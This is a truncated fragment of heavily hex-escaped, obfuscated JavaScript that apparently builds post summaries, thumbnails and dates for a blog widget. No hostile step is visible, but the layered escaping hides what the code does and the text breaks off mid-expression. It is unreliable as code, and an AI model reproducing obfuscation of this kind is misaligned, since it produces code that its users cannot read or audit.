\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x5d\x3b\x31\x66\x20\x31\x52\x28\x58\x2c\x33\x44\x29\x7b\x32\x62\x20\x58\x5b\x65\x5b\x35\x5d\x5d\x28\x2f\x3c\x2e\x2a\x3f\x3e\x2f\x33\x73\x2c\x65\x5b\x34\x5d\x29\x5b\x65\x5b\x33\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x73\x2b\x2f\x29\x5b\x65\x5b\x32\x5d\x5d\x28\x30\x2c\x33\x44\x2d\x31\x29\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x30\x5d\x29\x7d\x31\x66\x20\x33\x4c\x28\x32\x6b\x2c\x31\x65\x2c\x32\x6f\x2c\x31\x6c\x2c\x4f\x2c\x31\x64\x2c\x31\x41\x29\x7b\x41\x20\x50\x3d\x32\x6f\x3b\x41\x20\x31\x65\x3d\x31\x65\x3b\x41\x20\x31\x6c\x3d\x31\x6c\x3b\x41\x20\x4f\x3d\x4f\x3b\x41\x20\x31\x64\x3d\x31\x64\x3b\x41\x20\x31\x6f\x3d\x31\x71\x5b\x65\x5b\x36\x5d\x5d\x28\x32\x6b\x29\x3b\x41\x20\x31\x77\x3d\x31\x6f\x5b\x65\x5b\x37\x5d\x5d\x3b\x41\x20\x4a\x3d\x31\x50\x20\x31\x51\x28\x29\x3b\x4a\x5b\x31\x5d\x3d\x65\x5b\x38\x5d\x3b\x4a\x5b\x32\x5d\x3d\x65\x5b\x39\x5d\x3b\x4a\x5b\x33\x5d\x3d\x65\x5b\x31\x30\x5d\x3b\x4a\x5b\x34\x5d\x3d\x65\x5b\x31\x31\x5d\x3b\x4a\x5b\x35\x5d\x3d\x65\x5b\x31\x32\x5d\x3b\x4a\x5b\x36\x5d\x3d\x65\x5b\x31\x33\x5d\x3b\x4a\x5b\x37\x5d\x3d\x65\x5b\x31\x34\x5d\x3b\x4a\x5b\x38\x5d\x3d\x65\x5b\x31\x35\x5d\x3b\x4a\x5b\x39\x5d\x3d\x65\x5b\x31\x36\x5d\x3b\x4a\x5b\x31\x30\x5d\x3d\x65\x5b\x31\x37\x5d\x3b\x4a\x5b\x31\x31\x5d\x3d\x65\x5b\x31\x38\x5d\x3b\x4a\x5b\x31\x32\x5d\x3d\x65\x5b\x31\x39\x5d\x3b\x41\x20\x31\x78\x3d\x4a\x5b\x31\x6c\x5b\x65\x5b\x33\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x5b\x30\x5d\x5d\x3b\x41\x20\x31\x76\x3d\x31\x6c\x5b\x65\x5b\x33\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x5b\x31\x5d\x3b\x41\x20\x31\x7a\x3d\x31\x6c\x5b\x65\x5b\x33\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x5b\x32\x5d\x3b\x41\x20\x54\x3d\x31\x6f\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x65\x5b\x32\x31\x5d\x29\x3b\x4c\x28\x54\x5b\x65\x5b\x32\x33\x5d\x5d\x3d\x3d\x31\x29\x7b\x41\x20\x31\x4c\x3d\x54\x5b\x30\x5d\x5b\x65\x5b\x32\x34\x5d\x5d\x3b\x41\x20\x31\x6e\x3d\x65\x5b\x32\x35\x5d\x2b\x31\x4c\x2b\x65\x5b\x32\x36\x5d\x2b\x31\x4c\x2b\x65\x5b\x32\x37\x5d\x3b\x41\x20\x31\x75\x3d\x65\x5b\x32\x38\x5d\x2b\x31\x6e\x2b\x65\x5b\x32\x39\x5d\x2b\x31\x76\x2b\x65\x5b\x33\x30\x5d\x2b\x31\x78\x2b\x65\x5b\x30\x5d\x2b\x31\x7a\x2b\x65\x5b\x33\x31\x5d\x2b\x50\x2b\x65\x5b\x33\x32\x5d\x2b\x31\x65\x2b\x65\x5b\x33\x33\x5d\x2b\x31\x41\x2b\x65\x5b\x33\x34\x5d\x2b\x4f\x2b\x65\x5b\x33\x35\x5d\x2b\x31\x64\x2b\x65\x5b\x33\x36\x5d\x2b\x50\x2b\x65\x5b\x33\x37\x5d\x2b\x31\x52\x28\x31\x77\x2c\x33\x35\x29\x2b\x65\x5b\x33\x38\x5d\x2b\x50\x2b\x65\x5b\x33\x39\x5d\x7d\x5a\x7b\x4c\x28\x54\x5b\x65\x5b\x32\x33\x5d\x5d\x3e\x31\x29\x7b\x41\x20\x31\x45\x3d\x65\x5b\x34\x5d\x3b\x59\x28\x41\x20\x46\x3d\x30\x3b\x46\x3c\x54\x5b\x65\x5b\x32\x33\x5d\x5d\x3b\x46\x2b\x2b\x29\x7b\x41\x20\x31\x45\x3d\x31\x45\x2b\x65\x5b\x34\x30\x5d\x2b\x54\x5b\x46\x5d\x5b\x65\x5b\x34\x31\x5d\x5d\x2b\x65\x5b\x34\x32\x5d\x2b\x54\x5b\x46\x5d\x5b\x65\x5b\x32\x34\x5d\x5d\x2b\x65\x5b\x34\x33\x5d\x2b\x54\x5b\x46\x5d\x5b\x65\x5b\x32\x34\x5d\x5d\x2b\x65\x5b\x34\x34\x5d\x2b\x54\x5b\x46\x5d\x5b\x65\x5b\x34\x31\x5d\x5d\x2b\x65\x5b\x34\x35\x5d\x2b\x54\x5b\x46\x5d\x5b\x65\x5b\x34\x31\x5d\x5d\x2b\x65\x5b\x34\x36\x5d\x2b\x54\x5b\x46\x5d\x5b\x65\x5b\x32\x34\x5d\x5d\x2b\x65\x5b\x34\x37\x5d\x7d\x3b\x41\x20\x31\x6e\x3d\x65\x5b\x34\x38\x5d\x2b\x31\x45\x2b\x65\x5b\x34\x39\x5d\x3b\x41\x20\x31\x75\x3d\x65\x5b\x32\x38\x5d\x2b\x31\x6e\x2b\